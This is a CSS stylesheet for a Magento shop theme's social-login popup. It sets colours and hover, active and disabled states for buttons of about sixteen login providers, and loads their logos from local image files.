.btn-google:active:hover, .btn-google.active:hover, .open > .dropdown-toggle.btn-google:hover, .btn-google:active:focus, .btn-google.active:focus, .open > .dropdown-toggle.btn-google:focus, .btn-google:active.focus, .btn-google.active.focus, .open > .dropdown-toggle.btn-google.focus {
    color: #fff;
    background-color: #a32b1c;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-google:active, .btn-google.active, .open > .dropdown-toggle.btn-google {
    background-image: none
}

.btn-google.disabled:hover, .btn-google[disabled]:hover, fieldset[disabled] .btn-google:hover, .btn-google.disabled:focus, .btn-google[disabled]:focus, fieldset[disabled] .btn-google:focus, .btn-google.disabled.focus, .btn-google[disabled].focus, fieldset[disabled] .btn-google.focus {
    background-color: #dd4b39;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-google .badge {
    color: #dd4b39;
    background-color: #fff
}

.btn-google .fa-google {
    background: url("../../frontend/Codazon/unlimited_fashion_accessories/en_US/Mageplaza_SocialLogin/css/images/g-logo.png") no-repeat;
}

.btn-google .fa-google:before {
    content: ""
}


.btn-linkedin {
    color: #fff;
    background-color: #007bb6;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-linkedin:focus, .btn-linkedin.focus {
    color: #fff;
    background-color: #005983;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-linkedin:hover {
    color: #fff;
    background-color: #005983;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-linkedin:active, .btn-linkedin.active, .open > .dropdown-toggle.btn-linkedin {
    color: #fff;
    background-color: #005983;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-linkedin:active:hover, .btn-linkedin.active:hover, .open > .dropdown-toggle.btn-linkedin:hover, .btn-linkedin:active:focus, .btn-linkedin.active:focus, .open > .dropdown-toggle.btn-linkedin:focus, .btn-linkedin:active.focus, .btn-linkedin.active.focus, .open > .dropdown-toggle.btn-linkedin.focus {
    color: #fff;
    background-color: #00405f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-linkedin:active, .btn-linkedin.active, .open > .dropdown-toggle.btn-linkedin {
    background-image: none
}

.btn-linkedin.disabled:hover, .btn-linkedin[disabled]:hover, fieldset[disabled] .btn-linkedin:hover, .btn-linkedin.disabled:focus, .btn-linkedin[disabled]:focus, fieldset[disabled] .btn-linkedin:focus, .btn-linkedin.disabled.focus, .btn-linkedin[disabled].focus, fieldset[disabled] .btn-linkedin.focus {
    background-color: #007bb6;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-linkedin .badge {
    color: #007bb6;
    background-color: #fff
}

.btn-microsoft {
    color: #fff;
    background-color: #2672ec;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-microsoft:focus, .btn-microsoft.focus {
    color: #fff;
    background-color: #125acd;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-microsoft:hover {
    color: #fff;
    background-color: #125acd;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-microsoft:active, .btn-microsoft.active, .open > .dropdown-toggle.btn-microsoft {
    color: #fff;
    background-color: #125acd;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-microsoft:active:hover, .btn-microsoft.active:hover, .open > .dropdown-toggle.btn-microsoft:hover, .btn-microsoft:active:focus, .btn-microsoft.active:focus, .open > .dropdown-toggle.btn-microsoft:focus, .btn-microsoft:active.focus, .btn-microsoft.active.focus, .open > .dropdown-toggle.btn-microsoft.focus {
    color: #fff;
    background-color: #0f4bac;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-microsoft:active, .btn-microsoft.active, .open > .dropdown-toggle.btn-microsoft {
    background-image: none
}

.btn-microsoft.disabled:hover, .btn-microsoft[disabled]:hover, fieldset[disabled] .btn-microsoft:hover, .btn-microsoft.disabled:focus, .btn-microsoft[disabled]:focus, fieldset[disabled] .btn-microsoft:focus, .btn-microsoft.disabled.focus, .btn-microsoft[disabled].focus, fieldset[disabled] .btn-microsoft.focus {
    background-color: #2672ec;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-microsoft .badge {
    color: #2672ec;
    background-color: #fff
}

.btn-odnoklassniki {
    color: #fff;
    background-color: #f4731c;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-odnoklassniki:focus, .btn-odnoklassniki.focus {
    color: #fff;
    background-color: #d35b0a;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-odnoklassniki:hover {
    color: #fff;
    background-color: #d35b0a;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-odnoklassniki:active, .btn-odnoklassniki.active, .open > .dropdown-toggle.btn-odnoklassniki {
    color: #fff;
    background-color: #d35b0a;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-odnoklassniki:active:hover, .btn-odnoklassniki.active:hover, .open > .dropdown-toggle.btn-odnoklassniki:hover, .btn-odnoklassniki:active:focus, .btn-odnoklassniki.active:focus, .open > .dropdown-toggle.btn-odnoklassniki:focus, .btn-odnoklassniki:active.focus, .btn-odnoklassniki.active.focus, .open > .dropdown-toggle.btn-odnoklassniki.focus {
    color: #fff;
    background-color: #b14c09;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-odnoklassniki:active, .btn-odnoklassniki.active, .open > .dropdown-toggle.btn-odnoklassniki {
    background-image: none
}

.btn-odnoklassniki.disabled:hover, .btn-odnoklassniki[disabled]:hover, fieldset[disabled] .btn-odnoklassniki:hover, .btn-odnoklassniki.disabled:focus, .btn-odnoklassniki[disabled]:focus, fieldset[disabled] .btn-odnoklassniki:focus, .btn-odnoklassniki.disabled.focus, .btn-odnoklassniki[disabled].focus, fieldset[disabled] .btn-odnoklassniki.focus {
    background-color: #f4731c;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-odnoklassniki .badge {
    color: #f4731c;
    background-color: #fff
}

.btn-openid {
    color: #fff;
    background-color: #f7931e;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-openid:focus, .btn-openid.focus {
    color: #fff;
    background-color: #da7908;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-openid:hover {
    color: #fff;
    background-color: #da7908;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-openid:active, .btn-openid.active, .open > .dropdown-toggle.btn-openid {
    color: #fff;
    background-color: #da7908;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-openid:active:hover, .btn-openid.active:hover, .open > .dropdown-toggle.btn-openid:hover, .btn-openid:active:focus, .btn-openid.active:focus, .open > .dropdown-toggle.btn-openid:focus, .btn-openid:active.focus, .btn-openid.active.focus, .open > .dropdown-toggle.btn-openid.focus {
    color: #fff;
    background-color: #b86607;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-openid:active, .btn-openid.active, .open > .dropdown-toggle.btn-openid {
    background-image: none
}

.btn-openid.disabled:hover, .btn-openid[disabled]:hover, fieldset[disabled] .btn-openid:hover, .btn-openid.disabled:focus, .btn-openid[disabled]:focus, fieldset[disabled] .btn-openid:focus, .btn-openid.disabled.focus, .btn-openid[disabled].focus, fieldset[disabled] .btn-openid.focus {
    background-color: #f7931e;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-openid .badge {
    color: #f7931e;
    background-color: #fff
}

.btn-pinterest {
    color: #fff;
    background-color: #cb2027;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-pinterest:focus, .btn-pinterest.focus {
    color: #fff;
    background-color: #9f191f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-pinterest:hover {
    color: #fff;
    background-color: #9f191f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-pinterest:active, .btn-pinterest.active, .open > .dropdown-toggle.btn-pinterest {
    color: #fff;
    background-color: #9f191f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-pinterest:active:hover, .btn-pinterest.active:hover, .open > .dropdown-toggle.btn-pinterest:hover, .btn-pinterest:active:focus, .btn-pinterest.active:focus, .open > .dropdown-toggle.btn-pinterest:focus, .btn-pinterest:active.focus, .btn-pinterest.active.focus, .open > .dropdown-toggle.btn-pinterest.focus {
    color: #fff;
    background-color: #801419;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-pinterest:active, .btn-pinterest.active, .open > .dropdown-toggle.btn-pinterest {
    background-image: none
}

.btn-pinterest.disabled:hover, .btn-pinterest[disabled]:hover, fieldset[disabled] .btn-pinterest:hover, .btn-pinterest.disabled:focus, .btn-pinterest[disabled]:focus, fieldset[disabled] .btn-pinterest:focus, .btn-pinterest.disabled.focus, .btn-pinterest[disabled].focus, fieldset[disabled] .btn-pinterest.focus {
    background-color: #cb2027;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-pinterest .badge {
    color: #cb2027;
    background-color: #fff
}

.btn-reddit {
    color: #000;
    background-color: #eff7ff;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-reddit:focus, .btn-reddit.focus {
    color: #000;
    background-color: #bcddff;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-reddit:hover {
    color: #000;
    background-color: #bcddff;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-reddit:active, .btn-reddit.active, .open > .dropdown-toggle.btn-reddit {
    color: #000;
    background-color: #bcddff;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-reddit:active:hover, .btn-reddit.active:hover, .open > .dropdown-toggle.btn-reddit:hover, .btn-reddit:active:focus, .btn-reddit.active:focus, .open > .dropdown-toggle.btn-reddit:focus, .btn-reddit:active.focus, .btn-reddit.active.focus, .open > .dropdown-toggle.btn-reddit.focus {
    color: #000;
    background-color: #98ccff;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-reddit:active, .btn-reddit.active, .open > .dropdown-toggle.btn-reddit {
    background-image: none
}

.btn-reddit.disabled:hover, .btn-reddit[disabled]:hover, fieldset[disabled] .btn-reddit:hover, .btn-reddit.disabled:focus, .btn-reddit[disabled]:focus, fieldset[disabled] .btn-reddit:focus, .btn-reddit.disabled.focus, .btn-reddit[disabled].focus, fieldset[disabled] .btn-reddit.focus {
    background-color: #eff7ff;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-reddit .badge {
    color: #eff7ff;
    background-color: #000
}

.btn-soundcloud {
    color: #fff;
    background-color: #f50;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-soundcloud:focus, .btn-soundcloud.focus {
    color: #fff;
    background-color: #c40;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-soundcloud:hover {
    color: #fff;
    background-color: #c40;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-soundcloud:active, .btn-soundcloud.active, .open > .dropdown-toggle.btn-soundcloud {
    color: #fff;
    background-color: #c40;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-soundcloud:active:hover, .btn-soundcloud.active:hover, .open > .dropdown-toggle.btn-soundcloud:hover, .btn-soundcloud:active:focus, .btn-soundcloud.active:focus, .open > .dropdown-toggle.btn-soundcloud:focus, .btn-soundcloud:active.focus, .btn-soundcloud.active.focus, .open > .dropdown-toggle.btn-soundcloud.focus {
    color: #fff;
    background-color: #a83800;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-soundcloud:active, .btn-soundcloud.active, .open > .dropdown-toggle.btn-soundcloud {
    background-image: none
}

.btn-soundcloud.disabled:hover, .btn-soundcloud[disabled]:hover, fieldset[disabled] .btn-soundcloud:hover, .btn-soundcloud.disabled:focus, .btn-soundcloud[disabled]:focus, fieldset[disabled] .btn-soundcloud:focus, .btn-soundcloud.disabled.focus, .btn-soundcloud[disabled].focus, fieldset[disabled] .btn-soundcloud.focus {
    background-color: #f50;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-soundcloud .badge {
    color: #f50;
    background-color: #fff
}

.btn-tumblr {
    color: #fff;
    background-color: #2c4762;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-tumblr:focus, .btn-tumblr.focus {
    color: #fff;
    background-color: #1c2d3f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-tumblr:hover {
    color: #fff;
    background-color: #1c2d3f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-tumblr:active, .btn-tumblr.active, .open > .dropdown-toggle.btn-tumblr {
    color: #fff;
    background-color: #1c2d3f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-tumblr:active:hover, .btn-tumblr.active:hover, .open > .dropdown-toggle.btn-tumblr:hover, .btn-tumblr:active:focus, .btn-tumblr.active:focus, .open > .dropdown-toggle.btn-tumblr:focus, .btn-tumblr:active.focus, .btn-tumblr.active.focus, .open > .dropdown-toggle.btn-tumblr.focus {
    color: #fff;
    background-color: #111c26;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-tumblr:active, .btn-tumblr.active, .open > .dropdown-toggle.btn-tumblr {
    background-image: none
}

.btn-tumblr.disabled:hover, .btn-tumblr[disabled]:hover, fieldset[disabled] .btn-tumblr:hover, .btn-tumblr.disabled:focus, .btn-tumblr[disabled]:focus, fieldset[disabled] .btn-tumblr:focus, .btn-tumblr.disabled.focus, .btn-tumblr[disabled].focus, fieldset[disabled] .btn-tumblr.focus {
    background-color: #2c4762;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-tumblr .badge {
    color: #2c4762;
    background-color: #fff
}

.btn-twitter {
    color: #fff;
    background-color: #55acee;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-twitter:focus, .btn-twitter.focus {
    color: #fff;
    background-color: #2795e9;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-twitter:hover {
    color: #fff;
    background-color: #2795e9;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-twitter:active, .btn-twitter.active, .open > .dropdown-toggle.btn-twitter {
    color: #fff;
    background-color: #2795e9;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-twitter:active:hover, .btn-twitter.active:hover, .open > .dropdown-toggle.btn-twitter:hover, .btn-twitter:active:focus, .btn-twitter.active:focus, .open > .dropdown-toggle.btn-twitter:focus, .btn-twitter:active.focus, .btn-twitter.active.focus, .open > .dropdown-toggle.btn-twitter.focus {
    color: #fff;
    background-color: #1583d7;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-twitter:active, .btn-twitter.active, .open > .dropdown-toggle.btn-twitter {
    background-image: none
}

.btn-twitter.disabled:hover, .btn-twitter[disabled]:hover, fieldset[disabled] .btn-twitter:hover, .btn-twitter.disabled:focus, .btn-twitter[disabled]:focus, fieldset[disabled] .btn-twitter:focus, .btn-twitter.disabled.focus, .btn-twitter[disabled].focus, fieldset[disabled] .btn-twitter.focus {
    background-color: #55acee;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-twitter .badge {
    color: #55acee;
    background-color: #fff
}

.btn-vimeo {
    color: #fff;
    background-color: #1ab7ea;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vimeo:focus, .btn-vimeo.focus {
    color: #fff;
    background-color: #1295bf;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vimeo:hover {
    color: #fff;
    background-color: #1295bf;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vimeo:active, .btn-vimeo.active, .open > .dropdown-toggle.btn-vimeo {
    color: #fff;
    background-color: #1295bf;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vimeo:active:hover, .btn-vimeo.active:hover, .open > .dropdown-toggle.btn-vimeo:hover, .btn-vimeo:active:focus, .btn-vimeo.active:focus, .open > .dropdown-toggle.btn-vimeo:focus, .btn-vimeo:active.focus, .btn-vimeo.active.focus, .open > .dropdown-toggle.btn-vimeo.focus {
    color: #fff;
    background-color: #0f7b9f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vimeo:active, .btn-vimeo.active, .open > .dropdown-toggle.btn-vimeo {
    background-image: none
}

.btn-vimeo.disabled:hover, .btn-vimeo[disabled]:hover, fieldset[disabled] .btn-vimeo:hover, .btn-vimeo.disabled:focus, .btn-vimeo[disabled]:focus, fieldset[disabled] .btn-vimeo:focus, .btn-vimeo.disabled.focus, .btn-vimeo[disabled].focus, fieldset[disabled] .btn-vimeo.focus {
    background-color: #1ab7ea;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vimeo .badge {
    color: #1ab7ea;
    background-color: #fff
}

.btn-vk {
    color: #fff;
    background-color: #587ea3;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vk:focus, .btn-vk.focus {
    color: #fff;
    background-color: #466482;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vk:hover {
    color: #fff;
    background-color: #466482;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vk:active, .btn-vk.active, .open > .dropdown-toggle.btn-vk {
    color: #fff;
    background-color: #466482;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vk:active:hover, .btn-vk.active:hover, .open > .dropdown-toggle.btn-vk:hover, .btn-vk:active:focus, .btn-vk.active:focus, .open > .dropdown-toggle.btn-vk:focus, .btn-vk:active.focus, .btn-vk.active.focus, .open > .dropdown-toggle.btn-vk.focus {
    color: #fff;
    background-color: #3a526b;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vk:active, .btn-vk.active, .open > .dropdown-toggle.btn-vk {
    background-image: none
}

.btn-vk.disabled:hover, .btn-vk[disabled]:hover, fieldset[disabled] .btn-vk:hover, .btn-vk.disabled:focus, .btn-vk[disabled]:focus, fieldset[disabled] .btn-vk:focus, .btn-vk.disabled.focus, .btn-vk[disabled].focus, fieldset[disabled] .btn-vk.focus {
    background-color: #587ea3;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vk .badge {
    color: #587ea3;
    background-color: #fff
}

.btn-yahoo {
    color: #fff;
    background-color: #720e9e;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-yahoo:focus, .btn-yahoo.focus {
    color: #fff;
    background-color: #500a6f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-yahoo:hover {
    color: #fff;
    background-color: #500a6f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-yahoo:active, .btn-yahoo.active, .open > .dropdown-toggle.btn-yahoo {
    color: #fff;
    background-color: #500a6f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-yahoo:active:hover, .btn-yahoo.active:hover, .open > .dropdown-toggle.btn-yahoo:hover, .btn-yahoo:active:focus, .btn-yahoo.active:focus, .open > .dropdown-toggle.btn-yahoo:focus, .btn-yahoo:active.focus, .btn-yahoo.active.focus, .open > .dropdown-toggle.btn-yahoo.focus {
    color: #fff;
    background-color: #39074e;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-yahoo:active, .btn-yahoo.active, .open > .dropdown-toggle.btn-yahoo {
    background-image: none
}

.btn-yahoo.disabled:hover, .btn-yahoo[disabled]:hover, fieldset[disabled] .btn-yahoo:hover, .btn-yahoo.disabled:focus, .btn-yahoo[disabled]:focus, fieldset[disabled] .btn-yahoo:focus, .btn-yahoo.disabled.focus, .btn-yahoo[disabled].focus, fieldset[disabled] .btn-yahoo.focus {
    background-color: #720e9e;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-yahoo .badge {
    color: #720e9e;
    background-color: #fff
}

.btn-amazon {
    color: #fff;
    background-color: #ff9900;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-amazon:focus, .btn-amazon.focus {
    color: #fff;
    background-color: #ffb425;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-amazon:hover {
    color: #fff;
    background-color: #ffb425;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-amazon:active, .btn-amazon.active, .open > .dropdown-toggle.btn-amazon {
    color: #fff;
    background-color: #ffb425;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-amazon:active:hover, .btn-amazon.active:hover, .open > .dropdown-toggle.btn-amazon:hover, .btn-amazon:active:focus, .btn-amazon.active:focus, .open > .dropdown-toggle.btn-amazon:focus, .btn-amazon:active.focus, .btn-amazon.active.focus, .open > .dropdown-toggle.btn-amazon.focus {
    color: #fff;
    background-color: #ffb425;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-amazon:active, .btn-amazon.active, .open > .dropdown-toggle.btn-amazon {
    background-image: none
}

.btn-amazon.disabled:hover, .btn-amazon[disabled]:hover, fieldset[disabled] .btn-amazon:hover, .btn-amazon.disabled:focus, .btn-amazon[disabled]:focus, fieldset[disabled] .btn-amazon:focus, .btn-amazon.disabled.focus, .btn-amazon[disabled].focus, fieldset[disabled] .btn-amazon.focus {
    background-color: #ff9900;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-amazon .badge {
    color: #ff9900;
    background-color: #fff
}

.mfp-wrap {
    overflow: scroll;
}

.btn-live {
    color: #fff;
    background-color: #0370c4;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-live:focus, .btn-live.focus {
    color: #fff;
    background-color: #0370c4;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-live:hover {
    color: #fff;
    background-color: #30548e;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-live:active, .btn-live.active, .open > .dropdown-toggle.btn-live {
    color: #fff;
    background-color: #0370c4;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-live:active:hover, .btn-live.active:hover, .open > .dropdown-toggle.btn-live:hover, .btn-live:active:focus, .btn-live.active:focus, .open > .dropdown-toggle.btn-live:focus, .btn-live:active.focus, .btn-live.active.focus, .open > .dropdown-toggle.btn-live.focus {
    color: #fff;
    background-color: #0370c4;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-live:active, .btn-live.active, .open > .dropdown-toggle.btn-live {
    background-image: none
}

.btn-live.disabled:hover, .btn-live[disabled]:hover, fieldset[disabled] .btn-live:hover, .btn-live.disabled:focus, .btn-live[disabled]:focus, fieldset[disabled] .btn-live:focus, .btn-live.disabled.focus, .btn-live[disabled].focus, fieldset[disabled] .btn-live.focus {
    background-color: #0370c4;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-live .badge {
    color: #0370c4;
    background-color: #fff
}

.btn-live .fa-live {
    background: url("../../frontend/Codazon/unlimited_fashion_accessories/en_US/Mageplaza_SocialLogin/css/images/live-logo.png") no-repeat center;
}

.btn-live .fa-live:before {
    content: ""
}

#bnt-social-login-authentication {
    margin: 12px 0px;
}

.actions-toolbar > .secondary:last-child {
    float: left;
    margin-top: 10px;
    margin-left: 10px;
}

.form-customer-login .g-recaptcha {
    margin: unset !important;
}

@media only screen and (min-width: 768px) {
    .popup-authentication .actions-toolbar {
        margin-bottom: 0;
        margin-top: unset !important;
    }
}

@media only screen and (max-width: 767px) {
    .modal-popup.request-popup.modal-slide {
        left: 0;
        z-index: 900;
    }
}

@media only screen and (max-width: 766px) {
    .secondary {
        width: 93%;
        padding-top: 0;
        margin-top: 0;
    }
    #bnt-social-login-authentication {
        margin-bottom: 0;
    }
    .forgot-pass-title {
        width: 80%;
        font-size: 1.45em;
    }
}

.customer-account-create .account-social-login, .customer-account-login .account-social-login {
    display: block !important
}

.btn-zalo .fa-zalo {
    background: url(../../frontend/Codazon/unlimited_fashion_accessories/en_US/Mageplaza_SocialLogin/css/images/zalo-logo.png) no-repeat center;
}

.btn-zalo {
    color: #fff;
    background-color: #1468ff;
    border-color: rgba(0, 0, 0, 0.2);
}

.btn-zalo:focus, .btn-zalo.focus {
    color: #fff;
    background-color: #0358f0;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-zalo:hover {
    color: #fff;
    background-color: #0358f0;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-zalo:active, .btn-zalo.active, .open > .dropdown-toggle.btn-zalo {
    color: #fff;
    background-color: #0358f0;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-zalo:active:hover, .btn-zalo.active:hover, .open > .dropdown-toggle.btn-flickr:hover, .btn-zalo:active:focus, .btn-zalo.active:focus, .open > .dropdown-toggle.btn-zalo:focus, .btn-zalo:active.focus, .btn-zalo.active.focus, .open > .dropdown-toggle.btn-zalo.focus {
    color: #fff;
    background-color: #0358f0;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-zalo:active, .btn-zalo.active, .open > .dropdown-toggle.btn-zalo {
    background-image: none
}

.btn-zalo.disabled:hover, .btn-zalo[disabled]:hover, fieldset[disabled] .btn-zalo:hover, .btn-zalo.disabled:focus, .btn-zalo[disabled]:focus, fieldset[disabled] .btn-zalo:focus, .btn-zalo.disabled.focus, .btn-zalo[disabled].focus, fieldset[disabled] .btn-zalo.focus {
    background-color: #ff0084;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-zalo .badge {
    color: #ff0084;
    background-color: #fff
}

.modal-popup.popup-authentication {
    z-index: 1000;
}

#social-login-popup .mfp-close {
    padding-top: 15px;
}

#mp-popup-social-content {
    padding-top: 75px;
}
#social-login-popup > div.mp-social-popup.col-mp.mp-7 div.social-login-title {
    width: 200%;
}/* loaded from theme */